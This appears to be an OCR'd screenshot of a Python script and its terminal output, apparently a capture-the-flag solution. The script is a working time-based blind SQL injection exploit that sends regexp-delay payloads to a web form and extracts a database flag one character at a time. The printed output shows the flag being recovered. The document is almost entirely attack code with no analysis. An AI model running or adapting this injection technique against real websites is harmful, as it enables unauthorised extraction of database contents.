 1 import requests
2
3
4 def ord2hex(string):
5     result = ""
6     for i in string:
7         r = hex(ord(i))
8         r = r.replace('0x', '')
9         result = result+r
10     return '0x'+result
11
12
13 url = "http://sqlblind.com/index.php"
14 tables = "abcdefghijklmnopqrstuvwxyz0123456789-_}{"
15 result = ""
16
17 for i in range(1, 50):
18     for j in tables:
19         if j == "{" or j == "}":
20             j = '\\'+j
21         payload = "1 and if((select flag from flag) regexp binary %s,rpad(0x61,%d,0x61) regexp concat(repeat(0x28612E2A292B,30),0x62),0)" % (
22             ord2hex("^"+result+j), 5000000-i)
23         try:
24             r = requests.post(url=url, data={'keywords': payload}, timeout=3)
25         except Exception as e:
26             result = result+j
27             print(result.replace('\\', ''))
28
问题 1 输出 终端 调试控制台 1: C
flag{this_
flag{this_i
flag{this_is
flag{this_is_
flag{this_is_f
flag{this_is_fl
flag{this_is_fla
flag{this_is_flag
flag{this_is_flag}